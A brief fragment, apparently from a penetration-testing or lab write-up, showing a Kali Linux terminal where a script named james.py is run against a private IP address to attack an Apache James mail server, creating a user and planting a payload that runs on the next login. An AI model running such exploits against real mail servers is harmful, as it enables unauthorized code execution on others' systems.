 root@kali: ~
root@kali:~# python james.py 10.13.1.95
[+]Connecting to James Remote Administration Tool...
[+]Creating user...
[+]Connecting to James SMTP server...
[+]Sending payload...
[+]Done! Payload will be executed once somebody logs in.